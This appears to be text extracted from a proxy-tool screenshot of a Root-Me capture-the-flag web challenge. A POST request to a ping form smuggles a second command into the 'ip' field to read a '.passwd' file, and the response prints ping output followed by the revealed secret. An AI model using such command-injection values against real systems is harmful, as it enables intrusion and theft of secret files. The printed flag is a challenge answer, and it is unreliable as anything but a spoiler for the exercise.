 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: admin
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1;cat+'\.passwd'
Search 0 highlights
Response
Pretty Raw Hex Render \n
placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 PING 127.0.0.1 (127.0.0.1) 56(84)
bytes of data.
20 64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.121 ms
21 64 bytes from 127.0.0.1: icmp_seq=2
ttl=64 time=0.069 ms
22 64 bytes from 127.0.0.1: icmp_seq=3
ttl=64 time=0.080 ms
23
24 --- 127.0.0.1 ping statistics ---
25 3 packets transmitted, 3 received,
0% packet loss, time 2031ms
26 rtt min/avg/max/mdev =
0.069/0.090/0.121/0.022 ms
27 S3rv1ceP1n9Sup3rS3cure
28 </pre>
29 </body>
30 </html>
31
32
Search 0 highlights